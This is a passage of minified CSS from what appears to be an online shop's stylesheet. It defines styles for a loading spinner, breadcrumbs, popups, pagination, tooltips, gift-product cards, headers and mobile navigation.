rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}.breadcrumbs{padding:12px 0;color:var(--text_color_2);line-height:130%}.breadcrumbs ul{display:flex;align-items:center}.breadcrumbs ul li{white-space:nowrap;margin-right:15px;display:flex;align-items:center}.breadcrumbs ul li .chevron-right{white-space:nowrap;margin-right:15px;background-image:url([data-uri]);background-repeat:no-repeat;min-width:6px;min-height:10px;width:6px;height:10px}.breadcrumbs ul li a{color:var(--text_color_2)}.breadcrumbs ul li a:hover{color:var(--color_red_2)}.content__text-block{padding:50px 30px;border-radius:10px;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden{max-height:300px;overflow:hidden;position:relative}.content__text-hidden-button:before{position:absolute;display:block;bottom:100%;left:0;height:40px;width:100%;content:'';background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.content__text-hidden-button{position:absolute;bottom:0;width:100%;text-align:center;padding:0 0 10px 0;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden.active .content__text-hidden-button{display:none}.content__text-wrapper+*{margin-top:20px}.content__text{line-height:150%;color:var(--text_color_5)}.content__text+.content__text{margin-top:20px}.content__text-big{font-size:15px}.content__text iframe{height:auto;aspect-ratio:16/9;margin:8px 0}.content__text *+*{margin-top:20px}.content__text *+table{margin-top:20px}.content__text img{height:auto !important;width:100%;margin:8px 0}.content__text td img{min-width:100px}.content__text h1,.content__text h2,.content__text h3,.content__text h4,.content__text h5,.content__text h6{font-weight:bold;line-height:130%;margin-bottom:20px;color:var(--text_color)}.content__text *+h1,.content__text *+h2,.content__text *+h3,.content__text *+h4,.content__text *+h5,.content__text *+h6{margin-top:30px}.content__text li p,.content__text li div,.content__text li span{display:contents;margin-top:0}.content__text li span{margin-top:0}.content__text h1{font-size:31px}.content__text h2{font-size:27px}.content__text h3{font-size:23px}.content__text h4{font-size:21px}.content__text h5{font-size:17px}.content__text h6{font-size:15px}.content__text img{border-radius:20px}.content__text iframe{width:100%;aspect-ratio:16/9}.content__text ul li{padding-left:20px;list-style:none;position:relative}.content__text ul li:before{position:absolute;content:'●';font-size:9px;color:var(--color_red);left:5px;top:0;display:block}.content__text ol{margin-left:20px}.content__text ol li{list-style-position:outside;list-style-type:decimal}.content__text a:link{color:var(--link_color);text-decoration:none}.content__text a:hover{color:var(--color_red);text-decoration:underline}.content__text a:active{color:var(--color_red_2);text-decoration:underline}.content__text a:visited{color:var(--link_color)}.content__text table{border-spacing:0;border-collapse:collapse}.content__text table tr{border-spacing:0;border-collapse:collapse}.content__text table tr th,.content__text table tr td{border:2px solid var(--text_color);border-spacing:0;border-collapse:collapse;padding:10px}.content__text blockquote{display:block;border-top:2px solid var(--text_color);padding:3rem 0 1rem 0;position:relative;margin-top:75px;line-height:160%;font-size:1.7rem;text-align:center;color:var(--text_color)}.content__text blockquote:before{content:'';position:absolute;top:-35px;left:35%;background-color:var(--body_bg);background-image:url(../../../img/new_design_qwerme/logo.png);background-repeat:no-repeat;background-position:center center;background-size:contain;width:30%;height:70px}.block__seminarrow{max-width:1200px;margin:0 auto}.block__narrow-2{max-width:867px;margin:0 auto}.block__narrow{max-width:767px;margin:0 auto}*+.block__narrow,*+.block__seminarrow{margin-top:30px}.accordions__item{background:var(--color_white);border-radius:5px;box-shadow:0 2px 4px 0 var(--shadow_4)}.accordions__item+.accordions__item{margin-top:5px}.accordions__items-title{display:block;cursor:pointer;font-size:17px;font-weight:500;color:var(--text_color_3);line-height:140%;padding:14px 49px 14px 29px;position:relative;border-radius:5px;border:1px solid transparent}.accordions__items-title:hover{color:var(--text_color_3)}.accordions__item:not(.active) .accordions__items-title:hover{border-color:var(--color_red)}.accordions__items-title svg{position:absolute;fill:var(--text_color_2);right:20px;top:50%;margin-top:-3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.accordions__item.active .accordions__items-title svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordions__items-content{display:none}.accordions__items-content-inner{padding:10px 30px 20px 30px}@media screen and (max-width:767px){.accordions__items-title{padding:15px 40px 15px 20px}.accordions__items-content-inner{padding:10px 30px 20px 30px}}.timer__block{white-space:nowrap;font-size:17px;font-weight:bold;padding:8px 14px;background:var(--color_yellow_5);border-radius:6px}.timer__block-small{font-size:11px;padding:6px 15px}.popup__gift-label{display:inline-block;padding:3px 10px;background:var(--color_yellow_5);border-radius:6px}.popup__gifts-product{display:inline-block;border:1px solid #ebebeb;border-radius:10px;margin:10px}.popup__gifts-product.checked{border:1px solid var(--color_red_2)}.popup__gifts-product-inner{position:relative;text-align:center;display:block;background:#fff;border-radius:10px}.popup__gifts-product-inner:hover .popup__gifts-product-narrow,.form__checkbox-2:checked~.popup__gifts-product-narrow{opacity:1}.popup__gifts-product-narrow{display:inline-block;width:140px;padding:10px 10px 15px 10px;opacity:.6}.popup__gifts-product-image{text-align:center}.popup__gifts-product-image-inner{display:inline-block;width:90px;height:90px}.popup__gifts-product-image-inner img{width:100%;height:100%;object-fit:cover}.popup__gifts-product-name{font-size:11px;text-align:left;color:#000;line-height:150%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;height:54px;padding-top:5px}.popup__gifts-product-prices{padding-top:5px}.popup__gifts-product-prices>*{text-align:right;margin-right:5px}.popup__gifts-product-price-old{font-size:11px;text-decoration:line-through;color:var(--text_color_4)}.popup__gifts-product-price{font-size:13px;font-weight:bold}.popup__gifts-product .form__checkbox-2+span{position:absolute;top:10px;right:10px}.popup__gifts-product .form__checkbox-2:disabled+span+.popup__gifts-product-narrow{opacity:.3}.gift-carousel-wrapper__title{color:var(--color_black);font-family:'Montserrat',sans-serif;font-size:13px;font-style:normal;font-weight:500;line-height:normal;margin:14px 0 0 9px}.popup__content-city-image{content-visibility:auto}@media screen and (max-width:640px){.popup__gifts-product-narrow{opacity:1;width:150px}}@media screen and (max-width:425px){.popup__gifts-product-narrow{width:95%}.popup__gifts-product{width:95%;margin:10px 0}}.ui-helper-hidden-accessible{display:none}.ui-tooltip{position:absolute;z-index:99999;max-height:45%;max-width:95%;border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);overflow-x:hidden;overflow-y:auto}.ui-widget .ui-widget{font-size:1em}.ui-tooltip .ui-tooltip-content{position:relative;max-width:700px;margin-top:-5px;border:none;background:var(--color_white);color:var(--text_color_5);padding:14px 15px;text-align:left;list-style-position:inside}.ui-tooltip-black.ui-tooltip .ui-tooltip-content{background:var(--color_black);color:var(--text_color_1);max-width:130px}.ui-tooltip-black-small.ui-tooltip .ui-tooltip-content{max-width:75px}.ui-tooltip-label.ui-tooltip .ui-tooltip-content{text-align:left;max-width:180px}.ui-tooltip-shadow{box-shadow:0 6px 12px 0 #7d7d7d;border:1px solid #ababab}.ui-autocomplete.ui-widget-content{position:absolute;top:0;left:0;cursor:default;border:none;z-index:10000000;background:var(--color_white);color:var(--text_color_5);border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);max-height:200px;overflow:auto;padding:10px}.ui-autocomplete.ui-widget-content li{list-style:none}.ui-autocomplete.ui-widget-content li div{padding:5px;margin:0;color:var(--text_color_2);display:block;border:none !important}.ui-autocomplete.ui-widget-content .ui-state-active{padding:5px;color:#000;background:#f5f7fe}.scroll-wrapper{overflow:hidden!important;padding:0!important;position:relative}.scroll-wrapper>.scroll-content{border:none!important;box-sizing:content-box!important;height:auto;left:0;margin:0;max-height:none;max-width:none!important;overflow:scroll!important;padding:0;position:relative!important;top:0;width:auto!important}.scroll-wrapper>.scroll-content:-webkit-scrollbar{height:0;width:0}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;z-index:100}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999}.scroll-textarea>.scroll-content{overflow:hidden!important}.scroll-textarea>.scroll-content>textarea{border:none!important;box-sizing:border-box;height:100%!important;margin:0;max-height:none!important;max-width:none!important;overflow:scroll!important;outline:none;padding:2px;position:relative!important;top:0;width:100%!important}.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0}.scroll-element,.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scroll-element .scroll-element_outer{overflow:hidden}.scroll-element .scroll-element_outer,.scroll-element .scroll-element_track,.scroll-element .scroll-bar{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.scroll-element .scroll-element_track{background-color:#e0e0e0}.scroll-element .scroll-bar{background-color:#c2c2c2}.scroll-element:hover .scroll-bar{background-color:#919191}.scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scroll-element .scroll-element_track{width:1px;background:#b3b9cf;left:1px}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{width:3px;background:#d71a21}@-moz-document url-prefix(){.scroll-wrapper > .scroll-content{scrollbar-width:none;}.scroll-wrapper > .scroll-content{margin-right:0 !important;}}*+.pagination{margin-top:20px}.pagination{background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.pagination nav ul{text-align:center}.pagination nav ul li{list-style:none;display:inline-block}.pagination nav ul li a,.pagination nav ul li>div{font-size:17px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:24px;padding:0 10px;text-align:center}.pagination nav ul li .pagination__info{display:none}.pagination nav ul li a:hover{background:var(--color_grey_3)}.pagination nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.pagination nav ul li div{user-select:none}.pagination nav ul .pagination__start,.pagination nav ul .pagination__prev{float:left}.pagination nav ul .pagination__end,.pagination nav ul .pagination__next{float:right}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:none}.pagination nav ul .pagination__start svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.pagination nav ul .pagination__prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:none}.pagination nav ul li svg{fill:var(--text_color_2);vertical-align:middle}.pagination nav ul li a.active svg{fill:var(--text_color_5)}@media screen and (max-width:767px){.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{font-size:0}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:inline-block}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:block}}@media screen and (min-width:641px){.pagination nav ul li .disabled{opacity:.2;cursor:default;border-color:transparent !important}}@media screen and (max-width:640px){.pagination{background:transparent;border-radius:0;padding:0 0;box-shadow:none;margin-left:-5px;margin-right:-5px}.pagination nav ul li a{display:none;font-size:17px;line-height:40px;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:28px;padding:0 6px;text-align:center;border:1px solid var(--line_color_1);background:var(--color_white);border-radius:5px}.pagination nav ul li div{line-height:40px;min-width:28px;padding:0 6px;font-size:0}.pagination nav ul li div .pagination__dots{display:none}.pagination nav ul li div .pagination__info{font-size:15px;display:block}.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{display:block;margin:0 5px}.pagination nav ul li .disabled svg{opacity:.2}}@media screen and (max-width:400px){.pagination nav ul li div .pagination__info span{display:none}}.load__more-button{flex-grow:1;margin:20px 0;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;font-size:17px;text-align:center;position:relative;flex-direction:row;justify-content:center;background-color:transparent;color:var(--link_color)}.load__more-button:hover{color:var(--link_color);border-color:var(--color_red);background-color:var(--color_white)}.load__more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.load__more-icon svg{height:39px;width:31px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.load__more-button:hover .load__more-icon svg{height:45px;width:34px}@media(max-width:640px){.load__more-button{margin:20px -20px;border-left:none;border-right:none;border-radius:0;padding:20px}}body.popup__body{overflow:hidden}.popup__wrapper{z-index:10000;position:fixed;top:0;left:0;background:var(--shadow_popup);height:100%;width:100%;vertical-align:middle;text-align:center;display:none;overflow-y:auto;overflow-x:hidden}.popup__wrapper-1{display:table;height:100%;width:100%}.popup__wrapper-2{display:table-row;height:100%;width:100%}.popup__wrapper-3{display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.popup__content{display:inline-block;vertical-align:middle;border-radius:10px;margin:20px auto;padding:20px 20px;background:#fff;z-index:10;position:relative;text-align:left;opacity:0;border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 rgba(0,0,0,.16);-ms-transform:scale(.8);transform:scale(.8);transition:opacity .5s,transform .5s;max-width:calc(100vw);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-middle{max-width:500px;margin:0 auto}.popup__content-inner{max-width:350px;margin:0 auto}.popup__content-wide{display:block;max-width:1300px;width:90%;height:90%;display:flex;flex-direction:column;justify-content:center}.popup__content-style-1{background:var(--body_bg);border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 var(--shadow_3)}body.popup__body .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1)}.popup__content-head-block,.popup__content-head-block-shadow{padding:20px;margin:-20px -20px 0 -20px}.popup__content-head{position:relative;padding-right:20px}.popup__content-bottom{border-top:1px solid #b3b9cf;padding:20px 20px;margin:0 -20px -20px -20px;text-align:center}.popup__close{position:absolute;display:block;top:-5px;right:-10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0}.popup__close:hover{background:var(--color_grey_3) !important}.popup__content-head-empty{position:relative;min-height:32px}.popup__content-head-empty .popup__close{top:0}.popup__shadow{z-index:1;position:fixed;top:0;left:0;height:100%;width:100%}.popup__content-scroll{padding:0 10px;position:relative;flex-grow:1;margin-right:-10px}.popup__content-scroll-inner{overflow:auto;position:absolute;height:100%;width:100%;left:0;top:0;flex-grow:1;max-height:none}.popup__content-scroll-inner.overflow-hidden{overflow:hidden}.popup__content-scroll-narrow{padding-right:20px}.popup__content-scroll-inner>.popup__content-scroll-inner{padding-right:20px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-wide{margin:0 -20px -20px -20px;padding:0 0}.popup__content-scroll-shadow:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.popup__content-scroll-shadow:hover:after{z-index1:-1}.popup__content-scroll-shadow .popup__content-scroll-inner>*{padding-bottom:80px}.popup__content-scroll-shadow .popup__gifts-products-wrapper.no-padding{padding-bottom:0}.popup__gifts-product-image-swiper{width:140px;height:auto}@media(max-width:1100px){.popup__gifts-product-image-swiper{width:100px;height:auto}}@media(max-width:380px){.popup__gifts-product-image-swiper{width:84px;height:auto}}.popup__content-scroll-horisontal{position:relative;max-width:calc(100vw - 2px);margin:0 -20px;margin-top:-10px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-horisontal .tabs__links li:last-child{margin-right:21px}.popup__content-scroll-horisontal-block:after{content:'';position:absolute;bottom:0;right:-20px;width:40px;height:100%;background:linear-gradient(90deg,rgba(251,251,254,0),#fbfbfe)}.popup__content-scroll-horisontal-block{position:relative}@media screen and (min-width:992px){.popup__content-head-empty{min-height:20px}.popup__content-head-empty .popup__close{top:-12px}}@media screen and (max-width:991px){.popup__content-wide,.popup__content-wide-mobile{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}.popup__content-small{height:auto;margin:20px;border-radius:10px;display:inline-block}#dc-widget.dc-widget{margin-bottom:85px}}@media screen and (min-width:768px){.popup__content{min-width:320px}.popup__content-scroll-map{margin-right:0}.popup__content-scroll-map-shops{margin:0 0 0 -10px;padding:0}}@media screen and (max-width:767px){.popup__content-head-block-shadow{background:var(--color_white);padding:20px;margin:-20px -20px 0 -20px;padding-bottom:0;margin-bottom:20px;box-shadow:0 3px 6px 0 var(--shadow_1)}.popup__content-scroll-map,.popup__content-scroll-map-shops{overflow:hidden;position:relative;margin:0 -20px;margin-bottom:-20px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (max-width:640px){.popup__content-semiwide{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}}@media(max-width:450px){#dc-widget{display:none}}@media screen and (max-width:414px){.popup__link-mobile-block{display:block;margin:8px 0 20px 0}}.popup__small-wrapper .popup__content{border:none;margin:0}.popup__small-body .popup__small-wrapper .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1);visibility:visible}.popup__small-wrapper{position:fixed;z-index:100;left:50%;top:50%;display:none;transform:translate(-50%,-50%)}.popup__content-city{padding:40px 25px;text-align:center;width:350px;min-width:0}.popup__content-city .popup__close{top:5px;right:5px}.popup__content-city-title{margin:20px 0;text-align:center}.popup__content-city-buttons{white-space:100%;gap:10px}.popup__column-links{max-width:250px;margin:20px auto 0 auto}.popup__column-links a{margin-top:15px}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.popup__content-info .popup__close{top:5px;right:5px}.popup__content-info-title{margin-top:15px}.popup__content-info-text{max-width:250px;margin:15px auto 0;color:var(--text_color_5)}.link__svg-line span{display:inline-block;vertical-align:middle}.link__svg-line span+span{margin-left:8px}.link__svg-line .link__svg-icon{font-size:0;line-height:0}.link__svg-line .link__svg-text{text-decoration:underline}.link__svg-like,.link__svg-dislike{vertical-align:middle;display:inline-block;border-radius:30px;padding:9px 8px;text-align:center;background:var(--color_white);font-size:0}.link__svg-like svg,.link__svg-dislike svg{vertical-align:middle}.link__svg-like:hover,.link__svg-like.active{background:var(--color_green_5)}.link__svg-dislike:hover,.link__svg-dislike.active{background:var(--color_red)}.link__svg-like svg,.link__svg-dislike svg{fill:var(--text_color_2)}.link__svg-like:hover svg,.link__svg-like.active{fill:var(--text_color_1)}.link__svg-dislike:hover svg,.link__svg-dislike.active{fill:var(--text_color_1)}.svg__grey use{fill:var(--text_color_2)}.svg__red use{fill:var(--color_red)}.svg__red-2 use{fill:var(--color_red_2)}.svg__white use{fill:var(--text_color_1)}.link__svg svg use{fill:var(--color_grey)}.link__svg:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-2 svg{fill:var(--color_grey);stroke:var(--color_grey)}.link__svg-2:hover svg{fill:var(--color_white);stroke:var(--color_white)}.link__svg-3 svg use{fill:var(--text_color_2);stroke:var(--text_color_2)}.link__svg-3:not(.disabled):hover svg use{fill:var(--color_red);stroke:var(--color_red)}.link__svg-31 svg use{fill:var(--text_color_2)}.link__svg-31:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-41 svg use,.link__svg-4 svg use{fill:var(--text_color_3)}.link__svg-4:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-5 svg use{fill:var(--color_grey_3);stroke:var(--color_grey)}.link__svg-5:not(.disabled):hover svg use{stroke:var(--color_red)}.link__svg-6 svg use{fill:var(--link_color)}.link__svg-6:not(.disabled):hover svg use{fill:var(--color_white)}.link__svg-7 svg use{fill:var(--color_green)}.link__svg-8 svg use{fill:var(--link_color)}.link__svg-8:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-cross-small svg rect{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use rect{width:22px;height:22px;stroke-width:2px}.link__svg-9{vertical-align:middle}.link__svg-9 svg{vertical-align:middle;display:inline-block;margin-top:2px}.link__svg-9 svg use{fill:var(--color_red)}.link__svg-9 span{vertical-align:middle;border-bottom:1px dashed}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.nowrap{white-space:nowrap}header{height:121px;position:relative}.header__full{height:161px}.header__inner{-webkit-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);-moz-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);box-shadow:0 8px 14px -4px rgba(34,60,80,.04)}.header__scroll .header__inner{position:fixed;top:0;left:0;width:100%;z-index:15}.header__top{background-color:var(--color_white)}.header__top-inner{padding:7px 0}.header__top-left{gap:25px}.header__top-logo picture{max-height:40px}.header__top-left-menu{margin-left:115px}.header__top-right-menu{margin-right:50px}.header__menu ul{gap:30px}.header__menu ul li{list-style:none}.header__menu ul li a{color:var(--text_color_2);line-height:40px;height:40px;padding:0 10px;display:block;white-space:nowrap}.header__menu ul li a svg{vertical-align:middle;display:inline-block;font-size:0}.header__menu ul li a svg+span,.header__menu ul li a svg+span+svg{margin-left:5px}.header__menu ul li a span{vertical-align:middle;display:inline-block}.header__menu ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li{list-style:none}.header__top-langs nav ul li a{border:1px solid transparent;padding:6px 8px;display:block;color:var(--text_color_2);font-size:11px;font-weight:bold;border-radius:5px}.header__top-langs nav ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li a.current{color:var(--text_color_3);border-color:var(--color_red)}.header__main{background-color:var(--color_white);position:-webkit-sticky;position:sticky;top:0;z-index:15;border-bottom:1px solid var(--color_grey_8);padding:5px 0}.header__main-inner{gap:20px;position:relative}.header__main-menu-burger{height:48px;width:48px;line-height:48px;border-radius:5px;text-align:center;border:1px solid var(--line_color_1);border-radius:5px;font-size:0}.header__main-menu-burger svg{vertical-align:middle}.header__main-menu-burger svg+svg{display:none}.header__main-menu-burger svg use{fill:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger{border-color:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger svg:first-child{display:none}.mobile__menu-active .header__main-menu-burger svg+svg{display:inline-block}.header__main-catalog-link{position:relative;height:50px;line-height:50px;display:block;font-size:17px;font-weight:500;color:var(--text_color_3);white-space:nowrap;text-overflow:ellipsis}a.header__main-catalog-link{max-width:210px;width:210px;margin-right:100px}.header__scroll a.header__main-catalog-link{margin-right:5px}.header__main-catalog-link svg,.header__main-catalog-link>span{vertical-align:middle;margin-top:-5px;display:inline-block}.header__main-catalog-link svg{font-size:0}.header__main-catalog-link svg+svg{opacity:0;position:absolute;top:50%;display:block;margin-top:-6px;left:4px}.header__main-catalog-link>span{position:relative;display:inline-block}.header__main-catalog-link>span+span{margin-left:10px;text-overflow:ellipsis;white-space:normal;line-height:100%}.header__catalog-active .header__main-catalog-link svg:first-child{opacity:0}.header__catalog-active .header__main-catalog-link svg+svg{opacity:1}.header__search-block{flex-grow:1;margin-right:65px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__search-inputs{position:relative}.header__search-inputs .form__input:hover{border-color:var(--color_red)}.header__search-inputs .form__input{width:100%;border-radius:5px}.header__search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none}.header__search-micro{right:63px}.header__search-search{right:20px}.header__main-menu{position:relative}.header__main-menu-nav ul{gap:25px}.header__main-menu-nav ul li{list-style:none}.header__main-menu-nav ul li a{height:50px;line-height:50px;position:relative;min-width:24px;text-align:center;padding:0 13px;border-radius:10px;overflow:hidden;position:relative}.header__main-menu-nav ul li a:not(.header__main-user){display:block}.header__main-menu-nav ul li a svg{vertical-align:middle}.header__main-menu-nav ul li a:hover{background:var(--color_grey_3)}.header__main-user,.header__main-user:hover{color:var(--text_color_3)}.header__main-user-content{text-align:left;line-height:100%;padding:0 10px;width:110px}.header__main-user-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block}.header__main-user-bonuses{white-space:nowrap;text-overflow:ellipsis;margin-top:3px;font-size:10px;opacity:.5}.header__main-coupon-marker{margin-left:20px;display:inline-block;min-width:12px;height:12px;background:var(--color_red);border-radius:50%}.header__main-menu-nav ul li a.header__main-menu-number-hidden .header__main-menu-number{right:-18px}.header__main-menu-nav ul li a.header__main-menu-number-hidden:hover .header__main-menu-number{right:0}.header__main-menu-number{position:absolute;display:block;top:0;right:0;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__mobile-menu .header__main-menu-number{top:2px;right:2px}.header__main-menu-number span{display:block;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__main-tablet-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}.header__main-tablet-menu .header__menu ul li a:hover{color:var(--color_red)}.header__bottom{background-color:var(--color_white);border-bottom:1px solid var(--color_grey_8);overflow:auto;white-space:nowrap}.header__bottom .header__menu ul li a{padding:0;font-size:15px}.header__bottom .header__menu ul li a span{vertical-align:baseline}#mobile-app-link-banner{position:fixed;z-index:11;bottom:70px;left:0;right:0;max-width:100%;min-width:220px;min-height:60px;display:none;flex-direction:row;justify-content:center;align-items:center;gap:10px;padding:8px;background-color:#f1f2f6;box-shadow:0 -4px 4px 0 #0000001a;box-sizing:border-box;border-bottom:1px solid var(--color_grey_8);transition:all .3s ease-in-out}#mobile-app-link-banner.visible{display:flex}.app-banner-text{display:flex;flex-direction:column;gap:5px;color:var(--text_color_3);font-size:13px;width:100%}.app-banner-text .logo{font-size:1.25em;font-weight:700;line-height:19px}.app-banner-text .main-text{font-size:.85em;font-weight:400;line-height:14px}.app-banner-btn-link .btn{font-size:13px}.menu-banner{border:1px solid var(--color_grey_6);border-radius:10px;background:var(--color_white);overflow:hidden;width:30%;max-width:300px}.header__mobile{position:fixed;width:100%;bottom:0;left:0;z-index:50;background:var(--color_white);border-top:1px solid var(--color_grey_8)}.header__mobile-menu{padding:0 10px}.header__mobile-menu ul li{list-style:none}.header__mobile-menu ul li a{text-align:center;display:block;position:relative;width:60px;color:var(--text_color_2)}.header__main-menu-icon svg{vertical-align:middle}.header__mobile-menu ul li a.current svg use{fill:var(--color_red_2)}.header__main-menu-icon{height:40px;line-height:40px}.header__mobile-menu-text{padding:1px 0 7px 0;font-size:10px}.rewiews-title-block{display:flex;justify-content:space-between;align-items:center;margin:0 10px 20px 10px}.rewiews-title{margin:0}.btn.reviews-more{color:var(--color_white);margin:0}@media(max-width:1366px){.header__top-left-menu{margin-left:20px}.header__search-block{margin-left:0;margin-right:0}}@media(max-width:1200px){.header__top-right-menu{margin-right:20px}.header__menu ul{gap:20px}.menu-banner{display:none}}@media(max-width:1100px){.header__top-left{gap:15px}.header__top-left-menu{margin-left:0}.header__top-right-menu{margin-right:15px}.header__menu ul{gap:10px}.header__main-inner{gap:10px}.header__comparison{right:120px}a.header__main-catalog-link{margin-right:5px}}@media(min-width:992px){.header__main-tablet-menu,.header__main-menu-burger,.header__main-logo{display:none}.header__mobile{display:none}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__scroll .header__active-show{display:block}}@media(max-width:992px){.header__cart-active,.header__cabinet-menu-active,.header__catalog-active{position:fixed;top:0;overflow:hidden}.header__main-user-content{display:none}.header__main-menu nav ul li a *+svg{display:none}.header__main-catalog-link{display:none}.header__main-menu-nav{display:none}.header__scroll 